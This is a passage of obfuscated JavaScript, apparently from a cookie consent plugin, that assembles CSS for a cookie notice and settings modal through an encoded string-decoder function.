EHO9')+_0x20c49b(0xaeb,'mwi*')+'\x0a\x20\x20\x20\x20')+(_0x20c49b(0x18a,'B4JC')+'\x20\x20\x20an'+_0x20c49b(0x12e1,'bWTd')+_0x20c49b(0xf6f,'yzMT')+_0x20c49b(0x1b9a,'OTNm')+_0x20c49b(0x1a31,'RM#!')+_0x20c49b(0x557,'AxO$')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xa34,'nf67')+'p:\x2062'+_0x20c49b(0x1b2f,'F6jy')+_0x20c49b(0x17f8,'mwi*')+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0x559,'c6Kj')+_0x20c49b(0x180,'EHO9')+'px;\x20\x0a'+_0x20c49b(0x27b,'RJy[')+_0x20c49b(0x1182,'[2xI')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x783,'c6Kj')+'lds-d'+_0x20c49b(0x508,'vzN%')+'t\x20div'+_0x20c49b(0x41a,'AxO$')+_0x20c49b(0x3ee,'Sk9b')+_0x20c49b(0x4ed,'F6jy')+'{\x20\x0a\x20\x20'+_0x20c49b(0x20ce,'yN#k')+_0x20c49b(0x2351,'f000')+_0x20c49b(0x1dc8,'#TT5')+_0x20c49b(0x4f4,'nf67')+_0x20c49b(0x15a1,'ci27')+_0x20c49b(0xe56,'WZ[p')+_0x20c49b(0xef4,'RM#!')+_0x20c49b(0x1e0,'29Hv')+'\x20\x20\x20\x20\x20'+'\x20\x20top'+_0x20c49b(0x12c2,'UHRg')+_0x20c49b(0xbf2,'0F8$')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1ba7,'9ZSz')+_0x20c49b(0x1905,'Vto2')+_0x20c49b(0xc6f,'OYok')+_0x20c49b(0x22a9,'eGI5')+_0x20c49b(0x1073,'szK[')+'\x20\x20}\x20\x0a'+_0x20c49b(0x16be,'c6Kj')+_0x20c49b(0x11de,'yN#k')+_0x20c49b(0x915,'RI2w')+_0x20c49b(0xc01,'$vh3')+'ds-de'+_0x20c49b(0x4f7,'szK[')+_0x20c49b(0x576,'ci27')+_0x20c49b(0x27b,'RJy[')+_0x20c49b(0x9e5,'[2xI')+_0x20c49b(0x2268,'29Hv')+'20%,\x20'+_0x20c49b(0x1e3d,'bWTd')+'100%\x20'+_0x20c49b(0x1036,'^1Ro')+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x7f0,'0(]!')+_0x20c49b(0x2116,'mwi*')+_0x20c49b(0xef9,'AxO$')+'orm:\x20'+_0x20c49b(0x152e,'Oy30')+_0x20c49b(0x1f2f,'vzN%')+_0x20c49b(0x1b1f,'EEoj')+_0x20c49b(0x7d3,'bWTd')+'\x20\x20\x20}\x20'+_0x20c49b(0x2c9,']%[v')+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0x6a9,'f000')+_0x20c49b(0x347,'!lc%')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x20e6,'0F8$')+_0x20c49b(0xef5,'vzN%')+_0x20c49b(0x13a8,'mwi*')+_0x20c49b(0x19da,'szK[')+_0x20c49b(0x8de,'Vto2')+_0x20c49b(0xab6,'sa84')+_0x20c49b(0x7e7,'f000')+_0x20c49b(0x181f,'WZ[p')+_0x20c49b(0x818,'(2fB')+_0x20c49b(0x1eec,'pZ]P')+_0x20c49b(0x20e6,'0F8$')+_0x20c49b(0x120f,'RM#!')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1efd,'1&t&')+_0x20c49b(0x197e,'OYok')+_0x20c49b(0xcf0,'EEoj')+_0x20c49b(0x1540,'Oy30')+_0x20c49b(0x160b,'i8ys')+_0x20c49b(0x1e38,'i8ys')+_0x20c49b(0x1d0e,'Sk9b')+_0x20c49b(0x2277,')*Tt')+'ine\x20#'+_0x20c49b(0xf00,'#TT5')+_0x20c49b(0x20c9,'Oy30')+_0x20c49b(0x110a,'c6Kj')+_0x20c49b(0xc6d,'WZ[p')+_0x20c49b(0x1a65,'OTNm')+'.cook'+_0x20c49b(0x1de6,'F6jy')+_0x20c49b(0x5a1,'OTNm')+_0x20c49b(0x22fa,'Sk9b')+_0x20c49b(0x109d,'(2fB')+_0x20c49b(0x493,']%[v')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x247,'f000')+_0x20c49b(0x836,'QXz]')+_0x20c49b(0x2071,'UHRg')+_0x20c49b(0x267,'(2fB')+'px;\x0a\x20'+_0x20c49b(0x1b42,'^1Ro')+_0x20c49b(0xeb1,'N[([')+_0x20c49b(0x103f,'N[([')+_0x20c49b(0x1cb,'Su9K')+_0x20c49b(0xd44,'AxO$')+_0x20c49b(0x11f3,'29Hv')+'e-mod'+'al\x20#c'+'ookie'+'-moda'+_0x20c49b(0x159c,'eGI5')+_0x20c49b(0x11fc,'PbvL')+_0x20c49b(0x50a,'F6jy')+_0x20c49b(0xc31,'^&DR')+'e-mod'+_0x20c49b(0x53f,'UHRg')+_0x20c49b(0x124b,'QXz]')+_0x20c49b(0xec6,'$vh3')+_0x20c49b(0x5ef,'bWTd')+_0x20c49b(0xd8f,'AxO$')+_0x20c49b(0x216b,'F6jy')+_0x20c49b(0x836,'QXz]')+_0x20c49b(0x74f,'EHO9')+_0x20c49b(0x1def,'PbvL')+'px;\x0a\x20'+_0x20c49b(0x9e5,'[2xI')+_0x20c49b(0x2168,'UHRg')+_0x20c49b(0x1017,'#TT5')+'ht:68'+_0x20c49b(0x2269,'F6jy')+_0x20c49b(0x7aa,'OTNm')+'\x20\x20}\x0a\x0a'+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0xc25,']%[v')+'ookie'+_0x20c49b(0xd57,'QXz]')+'ce-in'+_0x20c49b(0x12f1,'9ZSz')+_0x20c49b(0xa54,'N[([')+_0x20c49b(0x1bf1,'Sk9b')+_0x20c49b(0x228d,'0F8$')+_0x20c49b(0x93a,'sa84')+'holde'+'r\x20.co'+'okie-'+_0x20c49b(0x11c6,'RI2w')+_0x20c49b(0x1fd4,'szK[')+_0x20c49b(0x18da,'Vto2')+_0x20c49b(0x65e,'0F8$')+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x11e3,'29Hv')+_0x20c49b(0x2159,'jpRh')+_0x20c49b(0x21f0,'jpRh')+_0x20c49b(0x12ac,'OTNm')+'al\x20#c'+_0x20c49b(0xab0,'yzMT')+'-moda'+_0x20c49b(0x198c,'Su9K')+'u-hol'+_0x20c49b(0x340,'sa84')+_0x20c49b(0x111d,'mwi*')+_0x20c49b(0x1184,'RJy[')+_0x20c49b(0x5b0,'szK[')+_0x20c49b(0x690,'EHO9')+'tton\x20'+'{\x0a\x20\x20\x20'+_0x20c49b(0xfbe,'sa84')+_0x20c49b(0xecf,'sa84')+_0x20c49b(0x820,'szK[')+'ound-'+'posit'+_0x20c49b(0xe02,'Vto2')+_0x20c49b(0xef1,'!lc%')+_0x20c49b(0xa14,'1&t&')+_0x20c49b(0x1b93,'9ZSz')+_0x20c49b(0x197e,'OYok')+'\x20\x20\x20pa'+_0x20c49b(0x1bd,'jpRh')+_0x20c49b(0x9b7,'29Hv')+_0x20c49b(0x1865,'QXz]')+_0x20c49b(0xa6b,'yN#k')+_0x20c49b(0x7b3,'9ZSz')+_0x20c49b(0x101c,'eGI5')+_0x20c49b(0xfbe,'sa84')+_0x20c49b(0x1ed2,'B4JC')+_0x20c49b(0xaee,'EHO9'))+('ound-'+_0x20c49b(0x1aec,'^1Ro')+_0x20c49b(0x1045,'vzN%')+_0x20c49b(0x1f14,'Vto2')+_0x20c49b(0xd0f,'#TT5')+_0x20c49b(0x1c2,'QXz]')+_0x20c49b(0x1b42,'^1Ro')+_0x20c49b(0x51d,'pZ]P')+_0x20c49b(0x2235,'#TT5')+_0x20c49b(0xe08,'i8ys')+_0x20c49b(0x1ff7,'F6jy')+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0x209c,'RM#!')+_0x20c49b(0x195,'(2fB')+_0x20c49b(0x1423,'0(]!')+_0x20c49b(0x4aa,'PbvL')+'t;\x0a\x20\x20'+_0x20c49b(0x103f,'N[([')+_0x20c49b(0x1471,'sa84')+_0x20c49b(0x197e,'OYok')+_0x20c49b(0x724,'9ZSz')+_0x20c49b(0x373,'eGI5')+'-noti'+_0x20c49b(0x341,'PbvL')+_0x20c49b(0x2311,'WZ[p')+_0x20c49b(0x1370,'yN#k')+'kie-m'+_0x20c49b(0x9ed,'QXz]')+'menu-'+_0x20c49b(0x813,'N[([')+'r\x20.bu'+_0x20c49b(0x2136,'RJy[')+'cooki'+_0x20c49b(0xadf,'N[([')+_0x20c49b(0xce2,'0F8$')+_0x20c49b(0x2168,'UHRg')+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0x142d,'sa84')+_0x20c49b(0x203,'i8ys')+_0x20c49b(0xc87,'c6Kj')+_0x20c49b(0x229e,'yN#k')+_0x20c49b(0xef5,'vzN%')+'\x20\x20}\x0a\x0a'+_0x20c49b(0x557,'AxO$')+_0x20c49b(0x166f,'RI2w')+'cooki'+_0x20c49b(0x20e0,'eGI5')+_0x20c49b(0x2018,'^&DR')+_0x20c49b(0x1bfa,'pZ]P')+_0x20c49b(0x8a8,']%[v')+_0x20c49b(0x1b02,'yN#k')+_0x20c49b(0x58a,'[2xI')+_0x20c49b(0x1656,'bWTd')+'-poli'+_0x20c49b(0x21f7,'Oy30')+_0x20c49b(0x1e0,'29Hv')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x302,'nf67')+_0x20c49b(0x10c1,'sa84')+_0x20c49b(0xc80,'RI2w')+'age:\x20'+'url(h'+'ttps:'+_0x20c49b(0x1b07,'#TT5')+_0x20c49b(0x2041,'yzMT')+'.cent'+'er/st'+_0x20c49b(0x1fe2,'!lc%')+'icons'+_0x20c49b(0x49c,'Su9K')+_0x20c49b(0x18a3,'szK[')+_0x20c49b(0x21d3,'UHRg')+_0x20c49b(0x1f1c,'0(]!')+_0x20c49b(0x223e,'szK[')+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0x1513,'UHRg')+_0x20c49b(0x12de,'CGQ1')+_0x20c49b(0x14ce,'B4JC')+'kie-m'+_0x20c49b(0x169a,'[2xI')+_0x20c49b(0x12c1,'$vh3')+_0x20c49b(0x1ed6,'1&t&')+_0x20c49b(0x1b57,'Su9K')+_0x20c49b(0xa52,'RM#!')+_0x20c49b(0x41e,'c6Kj')+_0x20c49b(0xadf,'N[([')+_0x20c49b(0x1ce9,'Oy30')+_0x20c49b(0xcea,'EHO9')+_0x20c49b(0xa6f,'PbvL')+_0x20c49b(0x215a,'f000')+_0x20c49b(0x2a4,'Su9K')+_0x20c49b(0x1ec2,'N[([')+'age:\x20'+_0x20c49b(0x1294,'PbvL')+_0x20c49b(0x1b59,'jpRh')+_0x20c49b(0x4f3,'PbvL')+_0x20c49b(0x187d,'(2fB')+_0x20c49b(0x1bac,'nf67')+_0x20c49b(0x686,'0(]!')+'atic/'+_0x20c49b(0xbbc,'mwi*')+_0x20c49b(0x4ee,'B4JC')+_0x20c49b(0x1998,'WZ[p')+_0x20c49b(0xcd3,'EEoj')+'png);'+_0x20c49b(0x7a0,'Oy30')+_0x20c49b(0x1452,'OTNm')+'\x0a\x0a\x20\x20\x20'+_0x20c49b(0xa6f,'PbvL')+_0x20c49b(0x175b,'AxO$')+_0x20c49b(0x241,'f000')+_0x20c49b(0x2423,'f000')+'enu-h'+_0x20c49b(0x1fbb,'^&DR')+'\x20.but'+_0x20c49b(0x1fac,'N[([')+_0x20c49b(0x8a1,'!lc%')+_0x20c49b(0xc8b,'c6Kj')+_0x20c49b(0x1530,'!lc%')+_0x20c49b(0x1992,'#TT5')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20b'+_0x20c49b(0xb5c,'RI2w')+_0x20c49b(0x1586,'bWTd')+_0x20c49b(0xe34,']%[v')+_0x20c49b(0x1566,'mwi*')+_0x20c49b(0x1a2f,'f000')+_0x20c49b(0x22b7,'RJy[')+_0x20c49b(0x157e,'OTNm')+_0x20c49b(0x103d,'Vto2')+_0x20c49b(0xd7a,'RJy[')+'stati'+_0x20c49b(0x125b,'RJy[')+_0x20c49b(0x176c,'AxO$')+_0x20c49b(0xe65,'yN#k')+_0x20c49b(0x1179,'Vto2')+_0x20c49b(0x1b77,'ci27')+';\x0a\x20\x20\x20'+_0x20c49b(0x7aa,'OTNm')+_0x20c49b(0x841,'9ZSz')+_0x20c49b(0x20b4,'nDx[')+'\x20#coo'+_0x20c49b(0x952,'29Hv')+_0x20c49b(0x14fa,'vzN%')+'menu-'+'holde'+_0x20c49b(0xbfb,'pZ]P')+_0x20c49b(0x12da,'Oy30')+_0x20c49b(0x1351,'$vh3')+_0x20c49b(0x1da6,'Vto2')+_0x20c49b(0x83c,'F6jy')+_0x20c49b(0xd8f,'AxO$')+_0x20c49b(0x1073,'szK[')+'\x20back'+'groun'+_0x20c49b(0x1bf5,'yzMT')+'ge:\x20u'+_0x20c49b(0x19b9,'OTNm')+_0x20c49b(0x59f,'PbvL')+'/app.'+_0x20c49b(0x1ff2,')*Tt')+_0x20c49b(0x791,'RM#!')+_0x20c49b(0xddf,'nDx[')+_0x20c49b(0x184c,'Sk9b')+_0x20c49b(0x10b3,'RM#!')+_0x20c49b(0x1253,'Oy30')+_0x20c49b(0x1808,'pZ]P')+_0x20c49b(0x1a0c,'pZ]P')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xfde,']%[v')+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0x2254,'bWTd')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x3c4,'yzMT')+_0x20c49b(0x1d7e,'bWTd')+'-cont'+_0x20c49b(0x2f7,'B4JC')+_0x20c49b(0x1f53,'RM#!')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x238f,'RJy[')+_0x20c49b(0x1e5a,'Su9K')+_0x20c49b(0x542,'Su9K')+_0x20c49b(0x17f7,'f000')+_0x20c49b(0x2168,'UHRg')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x181a,'CGQ1')+_0x20c49b(0x29e,'WZ[p')+_0x20c49b(0x1439,'CGQ1')+_0x20c49b(0xcc6,'ci27')+_0x20c49b(0x61d,'RI2w')+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0x21f4,'CGQ1')+_0x20c49b(0x1496,'ci27')+'x;\x0a\x20\x20'+_0x20c49b(0x389,'nf67')+_0x20c49b(0x9aa,'AxO$')+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x1418,'^&DR')+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0xf1e,'F6jy'))+(_0x20c49b(0x443,'Oy30')+_0x20c49b(0x1e07,')*Tt')+'tegor'+_0x20c49b(0x2093,'!lc%')+_0x20c49b(0x7d3,'bWTd')+_0x20c49b(0x1ba7,'9ZSz')+_0x20c49b(0x171c,'EHO9')+_0x20c49b(0x1cfb,')*Tt')+_0x20c49b(0x164a,'c6Kj')+_0x20c49b(0x12de,'CGQ1')+'\x20\x20\x20\x20p'+_0x20c49b(0x1fbd,'AxO$')+_0x20c49b(0x1b47,'f000')+'ticky'+';\x0a\x20\x20\x20'+_0x20c49b(0x7aa,'OTNm')+'}\x0a\x0a\x20\x20'+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x2258,'szK[')+'a-con'+_0x20c49b(0x22ec,'0(]!')+'r-rad'+_0x20c49b(0x1549,'c6Kj')+_0x20c49b(0x13bd,'nDx[')+_0x20c49b(0x1595,'F6jy')+_0x20c49b(0x88a,'(2fB')+_0x20c49b(0x32b,'szK[')+_0x20c49b(0x8cf,'AxO$')+_0x20c49b(0x1ff7,'F6jy')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x12d1,'Vto2')+_0x20c49b(0x1ece,'mwi*')+_0x20c49b(0x1ff1,'Sk9b')+_0x20c49b(0x72f,'c6Kj')+_0x20c49b(0x5ce,'9ZSz')+_0x20c49b(0x162a,'Su9K')+'\x20\x20\x20\x20g'+'ap:\x201'+_0x20c49b(0x1f62,'1&t&')+_0x20c49b(0x2351,'f000')+_0x20c49b(0x2aa,'PbvL')+_0x20c49b(0x1ba7,'9ZSz')+'\x20\x20\x20\x0a\x20'+_0x20c49b(0x162a,'Su9K')+_0x20c49b(0x11be,'RI2w')+_0x20c49b(0x17e8,'1&t&')+_0x20c49b(0xaf7,'nf67')+'er-ra'+_0x20c49b(0x2191,'1&t&')+_0x20c49b(0x149a,']%[v')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x4b8,'0(]!')+_0x20c49b(0x5db,'!lc%')+'und-c'+_0x20c49b(0x110b,'$vh3')+_0x20c49b(0xb06,'OYok')+'247,\x20'+_0x20c49b(0x213c,'RI2w')+_0x20c49b(0x80e,'bWTd')+'\x20\x20\x20\x20\x0a'+_0x20c49b(0x1073,'szK[')+_0x20c49b(0xecc,'pZ]P')+'\x20\x20bor'+'der:\x20'+'1px\x20s'+'olid\x20'+'rgb(2'+'47,\x202'+'47,\x202'+_0x20c49b(0x598,'EEoj')+_0x20c49b(0x1c2,'QXz]')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xb0b,'!lc%')+_0x20c49b(0x6e8,'B4JC')+_0x20c49b(0xe11,'0F8$')+':\x2020p'+'x;\x0a\x20\x20'+_0x20c49b(0xdcd,'eGI5')+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0x56f,')*Tt')+'ng:\x204'+_0x20c49b(0x1325,'29Hv')+_0x20c49b(0x20d7,'OYok')+_0x20c49b(0x1fa2,']%[v')+'x;\x0a\x20\x20'+_0x20c49b(0x1e0,'29Hv')+_0x20c49b(0xcc1,'B4JC')+_0x20c49b(0x20c5,'EEoj')+_0x20c49b(0x12fb,'RJy[')+_0x20c49b(0x354,'EEoj')+'ntain'+'er-ra'+_0x20c49b(0x1425,'sa84')+_0x20c49b(0x94a,'Vto2')+_0x20c49b(0xa0d,'RM#!')+_0x20c49b(0x1f53,'RM#!')+_0x20c49b(0xa6f,'PbvL')+'\x20\x20\x20te'+'xt-tr'+_0x20c49b(0x1326,'AxO$')+_0x20c49b(0xe97,'bWTd')+'pperc'+_0x20c49b(0x115a,'Oy30')+_0x20c49b(0x20ce,'yN#k')+_0x20c49b(0x181f,'WZ[p')+'\x20\x20mar'+_0x20c49b(0x1605,'EEoj')+_0x20c49b(0xae4,'[2xI')+'5px;\x0a'+_0x20c49b(0x197e,'OYok')+_0x20c49b(0x419,'yzMT')+_0x20c49b(0x1cb2,'EHO9')+_0x20c49b(0x1526,'CGQ1')+'point'+_0x20c49b(0x1269,'N[([')+_0x20c49b(0x12d1,'Vto2')+_0x20c49b(0xeef,'pZ]P')+_0x20c49b(0x1073,'szK[')+'\x20\x20\x20.c'+_0x20c49b(0x2394,'i8ys')+_0x20c49b(0x1137,'EHO9')+'ce-in'+_0x20c49b(0x1dbf,'B4JC')+'\x20.coo'+_0x20c49b(0x2148,'!lc%')+_0x20c49b(0x2fb,'29Hv')+'-moda'+'l-bod'+_0x20c49b(0x16d2,'Oy30')+_0x20c49b(0x231b,'Su9K')+_0x20c49b(0x8ed,'EEoj')+_0x20c49b(0xa24,'9ZSz')+_0x20c49b(0x116f,'^&DR')+_0x20c49b(0xbac,'B4JC')+'cooki'+_0x20c49b(0xf61,'pZ]P')+'ice-i'+_0x20c49b(0xa7e,'#TT5')+'e\x20.co'+_0x20c49b(0x1f81,'ci27')+'notic'+_0x20c49b(0x139d,'mwi*')+_0x20c49b(0x728,'0(]!')+'dy\x20#E'+_0x20c49b(0x1241,'nDx[')+_0x20c49b(0xcbf,'!lc%')+_0x20c49b(0x1603,'i8ys')+_0x20c49b(0x18a,'B4JC')+'\x20.coo'+_0x20c49b(0x10ae,'Oy30')+_0x20c49b(0x1611,'RM#!')+_0x20c49b(0x22af,'RM#!')+_0x20c49b(0x20bf,'ci27')+_0x20c49b(0x1f00,'29Hv')+_0x20c49b(0x584,'EHO9')+_0x20c49b(0x167c,'B4JC')+_0x20c49b(0xd76,'bWTd')+_0x20c49b(0x1d6b,'CGQ1')+_0x20c49b(0x9e4,'EEoj')+_0x20c49b(0x15f1,'OTNm')+_0x20c49b(0x1a97,'^1Ro')+_0x20c49b(0x17eb,'9ZSz')+_0x20c49b(0x1b42,'^1Ro')+'.cook'+_0x20c49b(0x1620,'szK[')+_0x20c49b(0x1307,'!lc%')+_0x20c49b(0x1b4a,'!lc%')+_0x20c49b(0x19b4,'^&DR')+_0x20c49b(0xb39,'yN#k')+_0x20c49b(0x1ebc,'jpRh')+_0x20c49b(0x1d29,'UHRg')+_0x20c49b(0x98a,')*Tt')+_0x20c49b(0x14cc,'OTNm')+_0x20c49b(0x1e0f,'!lc%')+_0x20c49b(0xf82,'[2xI')+_0x20c49b(0x237d,'UHRg')+_0x20c49b(0x12d1,'Vto2')+_0x20c49b(0xef5,'vzN%')+_0x20c49b(0x1928,'eGI5')+_0x20c49b(0x1c3f,'UHRg')+_0x20c49b(0x1d11,'WZ[p')+_0x20c49b(0x2bc,'WZ[p')+_0x20c49b(0xcab,'F6jy')+_0x20c49b(0x784,'c6Kj')+_0x20c49b(0x2170,'Vto2')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1bf2,'0F8$')+_0x20c49b(0xf7a,'Sk9b')+'ize:\x20'+'12px\x20'+_0x20c49b(0x17d6,')*Tt')+'rtant'+_0x20c49b(0x62d,'B4JC')+_0x20c49b(0x2168,'UHRg')+_0x20c49b(0x8d6,'RI2w')+_0x20c49b(0x133b,'0(]!')+_0x20c49b(0x194a,'i8ys')+':\x2015p'+_0x20c49b(0x1ff5,'EEoj'))+(_0x20c49b(0x7ee,']%[v')+'\x20\x20\x20\x20\x20'+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x1d89,'ci27')+_0x20c49b(0x1433,'RJy[')+'\x20\x20\x20\x20\x20'+'.cook'+_0x20c49b(0x50d,'i8ys')+_0x20c49b(0x48c,'B4JC')+_0x20c49b(0x1b5a,'EHO9')+_0x20c49b(0x1d02,'vzN%')+'ookie'+'-noti'+'ce-mo'+_0x20c49b(0x990,'0(]!')+_0x20c49b(0x897,'mwi*')+_0x20c49b(0x1c0c,'EEoj')+'cooki'+_0x20c49b(0xc08,'WZ[p')+_0x20c49b(0x1aab,'[2xI')+_0x20c49b(0x7d9,'0(]!')+'body\x20'+_0x20c49b(0x1c85,'PbvL')+_0x20c49b(0x1ab8,'RI2w')+_0x20c49b(0x21aa,'vzN%')+_0x20c49b(0x12df,'0(]!')+_0x20c49b(0x13ea,'$vh3')+'e-mod'+_0x20c49b(0x1a52,'WZ[p')+_0x20c49b(0x101e,'RI2w')+_0x20c49b(0x1aac,'RJy[')+_0x20c49b(0x1a03,'Oy30')+_0x20c49b(0x1246,'bWTd')+_0x20c49b(0x1919,'^&DR')+_0x20c49b(0xbcb,'yN#k')+_0x20c49b(0x88e,'RJy[')+_0x20c49b(0x63f,'Sk9b')+_0x20c49b(0x483,'WZ[p')+_0x20c49b(0x7d9,'0(]!')+_0x20c49b(0x527,'B4JC')+_0x20c49b(0x11d5,'RI2w')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x2351,'f000')+_0x20c49b(0x172b,'EHO9')+_0x20c49b(0x1076,'mwi*')))+_0x2c7028+('\x20!imp'+'ortan'+_0x20c49b(0x1b3a,'CGQ1')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1d7d,'i8ys')+_0x20c49b(0x481,'Vto2')+_0x20c49b(0x171f,'PbvL')+_0x20c49b(0x18a6,'i8ys')+_0x20c49b(0x1d84,'bWTd')+_0x20c49b(0x57d,'jpRh')+_0x20c49b(0x1701,'Sk9b')+_0x20c49b(0xec8,'eGI5')+_0x20c49b(0x557,'AxO$')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1ae9,'EEoj')+_0x20c49b(0x1e4e,'EHO9')+'ze:\x201'+'4px\x20!'+_0x20c49b(0xfad,')*Tt')+_0x20c49b(0x2055,'CGQ1')+_0x20c49b(0x1b93,'9ZSz')+_0x20c49b(0x1073,'szK[')+_0x20c49b(0x1f2d,'f000')+'lor:\x20'+_0x20c49b(0x1cdc,'szK[')+_0x20c49b(0xb38,'UHRg')+_0x20c49b(0xe7f,'#TT5')+_0x20c49b(0x14b4,'f000')+_0x20c49b(0xdcd,'eGI5')+_0x20c49b(0x20bc,'Vto2')+_0x20c49b(0xd13,'^&DR')+'eight'+_0x20c49b(0x1111,'WZ[p')+'\x20!imp'+_0x20c49b(0xbe7,'f000')+_0x20c49b(0x8e2,']%[v')+_0x20c49b(0x1595,'F6jy')+_0x20c49b(0x125f,'!lc%')+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0x19e6,'Vto2')+_0x20c49b(0x10bd,'AxO$')+_0x20c49b(0x17e6,'nf67')+'ccept'+_0x20c49b(0x14a5,'yN#k')+_0x20c49b(0x61d,'RI2w')+_0x20c49b(0xef5,'vzN%')+'\x20\x20\x20bo'+_0x20c49b(0x21c6,'0F8$')+_0x20c49b(0x1ce4,'i8ys')+'solid'+'\x20#24a'+_0x20c49b(0x932,'UHRg')+_0x20c49b(0x98e,'CGQ1')+_0x20c49b(0x12c5,'29Hv')+'\x20\x0a\x20\x20\x20'+_0x20c49b(0x209c,'RM#!')+_0x20c49b(0x103a,'CGQ1')+_0x20c49b(0x20ce,'yN#k')+_0x20c49b(0xd5b,'RI2w')+'-radi'+'o-acc'+_0x20c49b(0x1f70,'PbvL')+':chec'+'ked:b'+_0x20c49b(0x610,'EEoj')+_0x20c49b(0x21dc,'Sk9b')+_0x20c49b(0x19ae,')*Tt')+'\x20\x20\x20\x20\x20'+'\x20back'+_0x20c49b(0x219b,'f000')+_0x20c49b(0x6fd,'(2fB')+_0x20c49b(0x6ce,'Vto2')+_0x20c49b(0x815,'OYok')+'b\x20!im'+_0x20c49b(0x307,'OYok')+'nt;\x20\x0a'+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0x18f2,'AxO$')+_0x20c49b(0xac6,'N[([')+_0x20c49b(0x792,'F6jy')+_0x20c49b(0x4da,'0(]!')+_0x20c49b(0x99c,'9ZSz')+_0x20c49b(0x5d0,'yN#k')+'o_dec'+'lined'+'\x20{\x20\x0a\x20'+_0x20c49b(0x2168,'UHRg')+_0x20c49b(0x12d1,'Vto2')+_0x20c49b(0x1643,']%[v')+_0x20c49b(0x1993,'PbvL')+_0x20c49b(0x1699,'!lc%')+_0x20c49b(0x1a04,'29Hv')+_0x20c49b(0x199,'nDx[')+_0x20c49b(0x1ef3,'1&t&')+_0x20c49b(0x23b5,'i8ys')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x1634,')*Tt')+_0x20c49b(0xd95,'1&t&')+_0x20c49b(0x385,'CGQ1')+'edna-'+_0x20c49b(0x66d,'AxO$')+_0x20c49b(0x927,'^1Ro')+_0x20c49b(0x5ad,'vzN%')+'lined'+_0x20c49b(0x16dd,'RI2w')+_0x20c49b(0x1197,'WZ[p')+_0x20c49b(0xabc,'UHRg')+'\x20{\x20\x0a\x20'+_0x20c49b(0x209c,'RM#!')+_0x20c49b(0x236a,'#TT5')+'\x20back'+_0x20c49b(0x17bf,'pZ]P')+_0x20c49b(0x2072,'sa84')+_0x20c49b(0xa39,'!lc%')+'ed\x20!i'+_0x20c49b(0x1000,'UHRg')+_0x20c49b(0x291,'ci27')+_0x20c49b(0xeb3,'Su9K')+_0x20c49b(0x1a1b,'yN#k')+_0x20c49b(0x4d8,'[2xI')+_0x20c49b(0x20c5,'EEoj')+_0x20c49b(0x1531,'[2xI')+_0x20c49b(0x213e,']%[v')+_0x20c49b(0x16aa,'nf67')+_0x20c49b(0x21e7,'AxO$')+'otice'+'\x20{\x20\x0a\x20'+_0x20c49b(0x236a,'#TT5')+_0x20c49b(0xfbe,'sa84')+_0x20c49b(0x369,'yN#k')+'er:\x202'+'px\x20so'+_0x20c49b(0x1dfd,'jpRh'))+_0x2c7028+(_0x20c49b(0x241b,'nDx[')+_0x20c49b(0x1306,')*Tt')+'t;\x20\x0a\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x11fe,'OYok')+_0x20c49b(0xff9,'^&DR')+'align'+_0x20c49b(0x1cf0,'[2xI')+_0x20c49b(0x1533,'eGI5')+_0x20c49b(0xc7c,'OTNm')+'\x20\x20\x20\x20}'+_0x20c49b(0x208f,'#TT5')+_0x20c49b(0x14f4,'WZ[p')+_0x20c49b(0x22c7,'29Hv')+_0x20c49b(0x17b8,'Vto2')+_0x20c49b(0x1038,'vzN%')+_0x20c49b(0x2438,'CGQ1')+'tice:'+_0x20c49b(0x7c2,'bWTd')+_0x20c49b(0x240c,'vzN%')+_0x20c49b(0x19a8,'nf67')+_0x20c49b(0xba9,'#TT5')+_0x20c49b(0xbd8,'jpRh')+_0x20c49b(0x19ae,')*Tt')+'backg'+_0x20c49b(0x2357,'yN#k')+_0x20c49b(0x2026,'nDx[')+_0x20c49b(0xc84,'yN#k'))+_0x2c7028+(_0x20c49b(0x1fd7,'9ZSz')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1bb0,'EEoj')+_0x20c49b(0xbd8,'jpRh')+_0x20c49b(0xd2f,'nDx[')+_0x20c49b(0x15be,'[2xI')+_0x20c49b(0x16c5,'B4JC')+_0x20c49b(0x12b9,'0(]!')+_0x20c49b(0x1b76,'EHO9')+'-hold'+_0x20c49b(0x10e6,'QXz]')+_0x20c49b(0x206e,'PbvL')+_0x20c49b(0x169,'29Hv')+_0x20c49b(0x2108,'nf67')+_0x20c49b(0x21e7,'AxO$')+_0x20c49b(0x1d0e,'Sk9b')+_0x20c49b(0x20d6,'WZ[p')+'ster-'+_0x20c49b(0x1d58,'nDx[')+_0x20c49b(0x1760,'[2xI')+_0x20c49b(0xde9,'Pb